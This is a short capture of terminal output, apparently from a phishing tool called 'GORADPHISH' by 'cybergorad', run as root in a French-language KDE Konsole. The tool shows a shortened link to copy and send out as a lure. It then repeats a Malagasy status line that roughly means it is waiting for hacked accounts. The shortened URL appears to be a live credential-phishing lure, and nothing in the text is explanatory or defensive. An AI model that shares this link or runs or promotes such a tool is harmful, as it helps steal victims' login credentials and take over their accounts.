 - : sudo su — Konsole
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue Copier Coller Cherc
GORADPHISH
Auteur:cybergorad
version:1.0.0
copy this link : https://cutt.ly/SemVpaJu
MIANDRY KAONTY VOPIRATY ...
MIANDRY KAONTY VOPIRATY ...
MIANDRY KAONTY VOPIRATY ...
MIANDRY KAONTY VOPIRATY ...
MIANDRY KAONTY VOPIRATY ...